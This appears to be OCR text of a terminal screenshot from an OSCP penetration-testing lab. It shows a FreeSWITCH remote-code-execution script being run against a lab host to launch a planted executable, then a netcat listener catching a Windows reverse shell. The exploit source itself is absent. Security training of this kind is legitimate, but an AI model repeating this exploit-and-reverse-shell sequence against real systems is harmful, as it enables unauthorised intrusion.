 ┌──(fish㉿kali)-[~/offsec/pen-200-2023/OSCP-B/Gust-192.168.239.151]
└─$ python3 freeswitch_rce.py 192.168.239.151 'C:\Windows\Tasks\fish-445.exe'
Authenticated
fish@kali: ~/offsec/pen-200-2023/OSCP-B/Gust-19
┌──(fish㉿kali)-[~/offsec/pen-200-2023/OSCP-B/Gust-192.168.239.151]
└─$ nc -lnvp 445
listening on [any] 445 ...
connect to [192.168.45.239] from (UNKNOWN) [192.168.239.151] 55311
Microsoft Windows [Version 10.0.19043.2130]
(c) Microsoft Corporation. All rights reserved.
C:\Program Files\FreeSWITCH>